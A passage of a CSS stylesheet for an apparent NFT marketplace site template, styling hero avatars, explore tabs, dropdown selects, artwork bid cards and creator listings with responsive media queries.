.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1:hover .hover,.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2:hover .hover,.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3:hover .hover {
    opacity: 1;
    visibility: visible
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover,.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover,.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover {
    position: absolute;
    text-align: center;
    width: 260px;
    background-color: #222f45;
    border: 1px solid #019dea;
    border-radius: 8px;
    left: 0;
    top: -60px;
    transition: .3s;
    opacity: 0;
    visibility: hidden
}

@media(max-width: 991px) {
    .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover,.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover,.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover {
        display:none
    }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover .text,.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover .text,.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover .text {
    color: #fff;
    padding: 6px 16px
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 {
    margin-left: -25px
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 {
        margin-left:-15px
    }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
    margin-left: -25px
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
        margin-left:-15px
    }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main {
    display: flex;
    align-items: center
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main {
        display:none
    }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr {
    width: 52px;
    height: 52px;
    border-radius: 100%;
    display: flex;
    background-color: rgba(255,255,255,.05);
    position: relative;
    cursor: pointer
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr .heart-icon {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    font-size: 24px;
    color: #019dea
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr .ri-heart-fill {
    color: red
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .likes {
    color: #b7b7b7;
    margin-left: 16px
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid {
    display: none
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid {
        display:block
    }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid .bid-desc {
    color: #fff
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid .ETH {
    color: #019dea
}

@media(max-width: 1100px) {
    .hero5-main .container-fluid .row-custom .col-content-otr {
        width:100%
    }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding-left: 0
}

@media(max-width: 1300px) {
    .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr {
        padding:0
    }
}

@media(max-width: 1100px) {
    .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr {
        padding:72px 0 0;
        text-align: center
    }
}

@media(max-width: 767px) {
    .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr {
        text-align:left
    }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
    color: #fff
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading .text-color {
    color: #019dea
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
    color: #b7b7b7;
    padding: 20px 0 40px
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    display: flex
}

@media(max-width: 1100px) {
    .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
        text-align:center;
        justify-content: center
    }
}

@media(max-width: 767px) {
    .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
        justify-content:flex-start
    }
}

@media(max-width: 420px) {
    .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
        flex-direction:column
    }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .left-btn {
    margin-right: 24px
}

@media(max-width: 420px) {
    .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .left-btn {
        margin:0 0 24px
    }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
    display: flex;
    margin: 40px 0 0
}

@media(max-width: 1100px) {
    .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
        text-align:center;
        justify-content: center
    }
}

@media(max-width: 767px) {
    .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
        justify-content:flex-start;
        text-align: left
    }
}

@media(max-width: 420px) {
    .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
        flex-direction:column
    }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box {
    padding: 24px 28px 30px;
    border-radius: 16px;
    background-color: rgba(255,255,255,.05)
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box:not(:last-child) {
    margin-right: 24px
}

@media(max-width: 420px) {
    .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box:not(:last-child) {
        margin:0 0 24px
    }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box .static-head {
    color: #fff
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box .static-desc {
    color: #fff
}

.hero5-main .lines {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: -1
}

@media(max-width: 1100px) {
    .hero5-main .lines {
        display:none
    }
}

.explore-main {
    margin: 128px 0;
    overflow: hidden
}

.explore-main .container-fluid .wrapper {
    margin: 0 0 72px
}

.explore-main .container-fluid .wrapper .teb-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr {
    display: flex;
    align-items: center
}

@media(max-width: 420px) {
    .explore-main .container-fluid .wrapper .teb-main .tab-otr {
        flex-direction:column;
        align-items: flex-start;
        width: 100%
    }
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .heading {
    color: #fff;
    margin: 0 24px 0 0
}

@media(max-width: 420px) {
    .explore-main .container-fluid .wrapper .teb-main .tab-otr .heading {
        margin:0 0 24px
    }
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr {
    position: relative
}

@media(max-width: 420px) {
    .explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr {
        width:100%
    }
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop {
    display: flex;
    align-items: center;
    background-color: rgba(255,255,255,.05);
    border: 2px solid #019dea;
    border-radius: 12px;
    padding: 6px 16px;
    cursor: pointer
}

@media(max-width: 420px) {
    .explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop {
        position:relative;
        width: 100%
    }
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop .btn-drop-inr {
    color: #fff
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop .arrow-down {
    font-size: 18px;
    color: #fff;
    margin: 0 0 0 8px
}

@media(max-width: 420px) {
    .explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop .arrow-down {
        position:absolute;
        right: 16px;
        margin: 0
    }
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop .change-text {
    color: #fff
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul {
    position: absolute;
    left: 0;
    top: 80px;
    width: 200px;
    border-radius: 24px;
    background-color: #222f45;
    padding: 16px 24px 20px;
    opacity: 0;
    visibility: hidden;
    transition: .3s;
    z-index: 10
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul .tab-link {
    cursor: pointer
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
    margin-bottom: 12px
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
    color: #fff
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul .active .tab-p {
    color: #019dea
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tab-drop-open {
    opacity: 1;
    visibility: visible;
    top: 50px
}

.explore-main .container-fluid .wrapper .teb-main .slect-main {
    display: flex;
    align-items: center
}

@media(max-width: 767px) {
    .explore-main .container-fluid .wrapper .teb-main .slect-main {
        margin-top:24px
    }
}

@media(max-width: 420px) {
    .explore-main .container-fluid .wrapper .teb-main .slect-main {
        width:100%;
        flex-direction: column
    }
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select {
    cursor: pointer;
    display: inline-block;
    position: relative
}

@media(max-width: 420px) {
    .explore-main .container-fluid .wrapper .teb-main .slect-main .select {
        width:100%
    }
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select:not(:last-child) {
    margin-right: 24px
}

@media(max-width: 420px) {
    .explore-main .container-fluid .wrapper .teb-main .slect-main .select:not(:last-child) {
        margin:0 0 24px
    }
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-hidden {
    display: none;
    visibility: hidden;
    padding-right: 10px
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-styled {
    background-color: rgba(255,255,255,.05);
    color: #fff;
    padding: 6px 40px 6px 16px;
    border-radius: 12px;
    border: 2px solid #019dea;
    font-size: 16px;
    line-height: 28px;
    font-family: poppins-medium
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-styled:after,#slect-main .select .select-styled:after {
    content: "";
    width: 12px;
    height: 10px;
    position: absolute;
    background-image: url(../img/arrow-drop-down.svg);
    background-repeat: no-repeat;
    background-position: center;
    top: 16px;
    right: 16px
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-styled:active:after,.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-styled.active:after,.slect-main .select .select-styled:active:after,.slect-main .select .select-styled.active:after {
    top: 16px;
    border-color: transparent transparent #fff transparent
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options,#slect-main .select .select-options {
    display: none;
    position: absolute;
    top: 130%;
    right: 0;
    width: 200px;
    z-index: 999;
    background-color: #222f45;
    border-radius: 12px;
    padding: 16px 0;
    box-shadow: none
}

@media(max-width: 575px) {
    .explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options,#slect-main .select .select-options {
        right:inherit;
        left: 0
    }
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options li {
    font-size: 16px;
    line-height: 28px;
    font-family: poppins-medium;
    color: #fff;
    border-radius: 12px;
    padding: 0 24px;
    transition: .3s
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options li:not(:last-child) {
    margin: 0 0 8px
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options li:hover {
    color: #019dea;
    background: 0 0;
    border-radius: 0
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options li[rel=hide] {
    display: none
}

.explore-main .container-fluid .row-custom-main .tab-content {
    display: none;
    opacity: 0;
    transform: translateY(0px);
    -webkit-animation: fadeIn .3s ease 1 forwards;
    animation: fadeIn .3s ease 1 forwards
}

@media(max-width: 1300px) {
    .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr {
        width:33.333%
    }
}

@media(max-width: 991px) {
    .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr {
        width:50%
    }
}

@media(max-width: 600px) {
    .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr {
        width:100%
    }
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr {
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 28px 24px 32px
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 24px
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr {
    display: flex
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr {
    position: relative;
    transition: .2s
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
    height: 40px;
    width: 40px;
    border-radius: 100%;
    border: 2px solid #fff
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
    width: 16px;
    height: 16px;
    border-radius: 100px;
    background-color: #019dea;
    border: 1px solid #fff;
    position: absolute;
    display: flex;
    right: 0;
    bottom: 0
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
    position: relative;
    top: 43%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #fff;
    font-size: 12px
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
    z-index: 1;
    transform: translateY(-3px)
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
    opacity: 1;
    visibility: visible
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
    position: absolute;
    text-align: center;
    width: 260px;
    background-color: #222f45;
    border: 1px solid #019dea;
    border-radius: 8px;
    left: 0;
    top: -60px;
    transition: .3s;
    opacity: 0;
    visibility: hidden
}

@media(max-width: 991px) {
    .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
        display:none
    }
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
    color: #fff;
    padding: 6px 16px
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 {
    margin-left: -20px
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 {
    margin-left: -20px
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr {
    position: relative;
    cursor: pointer
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .drop-artwork {
    position: absolute;
    background-color: #222f45;
    border-radius: 8px;
    padding: 10px 0 12px 16px;
    width: 110px;
    right: 8;
    top: 0;
    z-index: 10;
    transition: .3s;
    display: none
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .drop-artwork .drop-ul .drop-li {
    color: #fff;
    transition: .3s
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .drop-artwork .drop-ul .drop-li:hover {
    color: #019dea
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .drop-artwork .drop-ul .drop-li:not(:last-child) {
    margin: 0 0 6px
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .tab-content {
    display: none
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .active {
    display: block
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr {
    position: relative
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .cover-img {
    width: 100%;
    border-radius: 16px
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .time-otr {
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: rgba(255,255,255,.2);
    z-index: 10;
    border-radius: 14px;
    width: 124px;
    height: 40px;
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px)
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .time-otr .timer {
    position: absolute;
    left: 65%;
    top: 50%;
    transform: translate(-50%,-50%);
    width: 90%;
    color: #fff
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
    position: absolute;
    width: 52px;
    height: 52px;
    border-radius: 100%;
    display: flex;
    background-color: rgba(255,255,255,.2);
    cursor: pointer;
    top: 24px;
    right: 24px;
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px)
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    font-size: 24px;
    color: #fff
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
    color: red
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .art-name {
    display: inline-flex;
    color: #fff;
    margin: 18px 0;
    transition: .3s
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .art-name:hover {
    color: #019dea
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: rgba(255,255,255,.05);
    padding: 16px 20px;
    border-radius: 8px
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main .bid {
    color: #b7b7b7
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main .Price {
    color: #fff
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-3,.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-4 {
    margin: 0 0 24px
}

@media(max-width: 991px) {
    .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-3,.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-4,.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-5,.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-6 {
        margin:0 0 24px
    }
}

@media(max-width: 600px) {
    .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-7 {
        margin:0 0 24px
    }
}

.explore-main .container-fluid .row-custom-main .active {
    display: block;
    opacity: 1
}

.explore-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 48px 0 0
}

.explore-creator-main {
    margin: 128px 0
}

.explore-creator-main .container-fluid .wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 72px
}

@media(max-width: 575px) {
    .explore-creator-main .container-fluid .wrapper {
        flex-direction:column;
        align-items: flex-start
    }
}

.explore-creator-main .container-fluid .wrapper .heading {
    color: #fff
}

@media(max-width: 575px) {
    .explore-creator-main .container-fluid .wrapper .heading {
        margin:0 0 24px
    }
}

@media(max-width: 420px) {
    .explore-creator-main .container-fluid .wrapper .slect-main {
        width:100%
    }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select,#slect-main .select {
    cursor: pointer;
    display: inline-block;
    position: relative
}

@media(max-width: 420px) {
    .explore-creator-main .container-fluid .wrapper .slect-main .select,#slect-main .select {
        width:100%
    }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select:not(:last-child),#slect-main .select:not(:last-child) {
    margin-right: 24px
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-hidden,#slect-main .select .select-hidden {
    display: none;
    visibility: hidden;
    padding-right: 10px
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-styled,#slect-main .select .select-styled {
    background-color: rgba(255,255,255,.05);
    color: #fff;
    padding: 14px 40px 14px 16px;
    border-radius: 8px;
    border: 2px solid #019dea;
    font-size: 16px;
    line-height: 28px;
    font-family: poppins-medium
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-styled:after,#slect-main .select .select-styled:after {
    content: "";
    width: 12px;
    height: 25px;
    position: absolute;
    background-image: url(../img/arrow-drop-down.svg);
    background-repeat: no-repeat;
    background-position: center;
    top: 16px;
    right: 16px
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-styled:active:after,.explore-creator-main .container-fluid .wrapper .slect-main .select .select-styled.active:after,#slect-main .select .select-styled:active:after,#slect-main .select .select-styled.active:after {
    top: 16px;
    border-color: transparent transparent #fff transparent
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options,#slect-main .select .select-options {
    display: none;
    position: absolute;
    top: 130%;
    right: 0;
    width: 200px;
    z-index: 999;
    background-color: #222f45;
    border-radius: 12px;
    padding: 16px 0;
    box-shadow: none
}

@media(max-width: 575px) {
    .explore-creator-main .container-fluid .wrapper .slect-main .select .select-options,#slect-main .select .select-options {
        right:inherit;
        left: 0
    }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li,#slect-main .select .select-options li {
    font-size: 16px;
    line-height: 28px;
    font-family: poppins-medium;
    color: #fff;
    border-radius: 12px;
    padding: 0 24px;
    transition: .3s
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li:not(:last-child),#slect-main .select .select-options li:not(:last-child) {
    margin: 0 0 8px
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li:hover,#slect-main .select .select-options li:hover {
    color: #019dea;
    background: 0 0;
    border-radius: 0
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li[rel=hide],#slect-main .select .select-options li[rel=hide] {
    display: none
}

@media(min-width: 992px) and (max-width:1199px) {
    .explore-creator-main .container-fluid .row-creator .col-otr {
        width:33.333%
    }
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box {
    display: flex;
    align-items: center;
    background-color: rgba(255,255,255,.05);
    border-radius: 16px;
    padding: 24px 28px
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr {
    width: 62px;
    height: 62px;
    border-radius: 100px;
    position: relative
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .avatar {
    height: 100%;
    border-radius: 100%;
    border: 2px solid #fff
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
    width: 20px;
    height: 20px;
    border-radius: 100px;
    background-color: #019dea;
    border: 2px solid #fff;
    position: absolute;
    display: flex;
    right: 2px;
    bottom: 0
}

@media(max-width: 575px) {
    .explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
        width:16px;
        height: 16px
    }
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
    position: relative;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #fff;
    font-size: 14px
}

@media(max-width: 575px) {
    .explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
        top:30%;
        font-size: 12px
    }
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr {
    margin: 0 0 0 16px
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .creator-name {
    color: #fff
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .price {
    color: #019dea
}

.explore-creator-main .container-fluid .row-creator .col-otr .box-1,.explore-creator-main .container-fluid .row-creator .col-otr .box-2,.explore-creator-main .container-fluid .row-creator .col-otr .box-3,.explore-creator-main .container-fluid .row-creator .col-otr .box-4,.explore-creator-main .container-fluid .row-creator .col-otr .box-5,.explore-creator-main .container-fluid .row-creator .col-otr .box-6,.explore-creator-main .container-fluid .row-creator .col-otr .box-7,.explore-creator-main .container-fluid .row-creator .col-otr .box-8,.explore-creator-main .container-fluid .row-creator .col-otr .box-9,.explore-creator-main .container-fluid .row-creator .col-otr .box-10,.explore-creator-main .container-fluid .row-creator .col-otr .box-11,.explore-creator-main .container-fluid .row-creator .col-otr .box-12,.explore-creator-main .container-fluid .row-creator .col-otr .box-13,.explore-creator-main .container-fluid .row-creator .col-otr .box-14,.explore-creator-main .container-fluid .row-creator .col-otr .box-15,.explore-creator-main .container-fluid .row-creator .col-otr .box-16,.explore-creator-main .container-fluid .row-creator .col-otr .box-17,.explore-creator-main .container-fluid .row-creator .col-otr .box-18,.explore-creator-main .container-fluid .row-creator .col-otr .box-19,.explore-creator-main .container-fluid .row-creator .col-otr .box-20 {
    margin: 0 0 24px
}

@media(max-width: 991px) {
    .explore-creator-main .container-fluid .row-creator .col-otr .box-1,.explore-creator-main .container-fluid .row-creator .col-otr .box-2,.explore-creator-main .container-fluid .row-creator .col-otr .box-3,.explore-creator-main .container-fluid .row-creator .col-otr .box-4,.explore-creator-main .container-fluid .row-creator .col-otr .box-5,.explore-creator-main .container-fluid .row-creator .col-otr .box-6,.explore-creator-main .container-fluid .row-creator .col-otr .box-7,.explore-creator-main .container-fluid .row-creator .col-otr .box-8,.explore-creator-main .container-fluid .row-creator .col-otr .box-9,.explore-creator-main .container-fluid .row-creator .col-otr .box-10,.explore-creator-main .container-fluid .row-creator .col-otr .box-11,.explore-creator-main .container-fluid .row-creator .col-otr .box-12,.explore-creator-main .container-fluid .row-creator .col-otr .box-13,.explore-creator-main .container-fluid .row-creator .col-otr .box-14,.explore-creator-main .container-fluid .row-creator .col-otr .box-15,.explore-creator-main .container-fluid .row-creator .col-otr .box-16,.explore-creator-main .container-fluid .row-creator .col-otr .box-17,.explore-creator-main .container-fluid .row-creator .col-otr .box-18,.explore-creator-main .container-fluid .row-creator .col-otr .box-19,.explore-creator-main .container-fluid .row-creator .col-otr .box-20,.explore-creator-main .container-fluid .row-creator .col-otr .box-21,.explore-creator-main .container-fluid .row-creator .col-otr .box-22 {
        margin:0 0 24px
    }
}

@media(max-width: 575px) {
